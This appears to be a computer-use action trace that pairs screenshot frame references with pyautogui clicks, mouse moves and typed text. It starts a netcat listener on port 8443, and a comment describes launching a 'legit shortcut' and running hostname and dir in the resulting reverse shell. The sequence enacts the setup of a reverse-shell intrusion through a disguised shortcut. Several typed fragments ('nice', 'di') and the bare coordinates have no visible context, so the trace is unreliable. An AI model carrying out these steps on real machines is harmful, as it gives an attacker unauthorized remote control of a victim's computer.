
pyautogui.write('nc -lvvnp 8443')

# - Launch the legit shortcut, run hostname and dir in the reverse shell, then return to Chrome
pyautogui.click(121, 126)

pyautogui.moveTo(366, 181)

pyautogui.click(773, 483)

pyautogui.write('nice')
pyautogui.write('di')

pyautogui.press('Return')

pyautogui.moveTo(410, 407)

pyautogui.moveTo(674, 403)

pyautogui.moveTo(694, 442)

pyautogui.click(595, 599)
